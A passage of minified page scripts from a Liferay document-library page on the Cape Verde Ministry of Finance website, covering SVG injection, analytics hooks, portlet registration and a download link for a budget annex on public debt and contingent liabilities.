y%253D50";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"mebv","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#mebv"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("mebv",new Component.default(context,"#mebv"),destroyConfig);else Liferay.component("mebv",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("mebv",new Component.default(context,"#mebv"),destroyConfig);else Liferay.component("mebv",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/451093/ANEXO+III+-+D%C3%8DVIDA+P%C3%9ABLICA+E+PASSIVOS+CONTINGENTES.pdf/db24e511-f565-0db2-7aa9-7118dc102ea4?version\x3d1.0\x26t\x3d1569590905965\x26download\x3dtrue",
"label":"Download","id":"spgz","title":"Download (1,8MB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#spgz"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("spgz",new Component.default(context,"#spgz"),destroyConfig);else Liferay.component("spgz",new Component.default(context),destroyConfig)});else if(false)Liferay.component("spgz",new Component.default(context,"#spgz"),destroyConfig);else Liferay.component("spgz",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
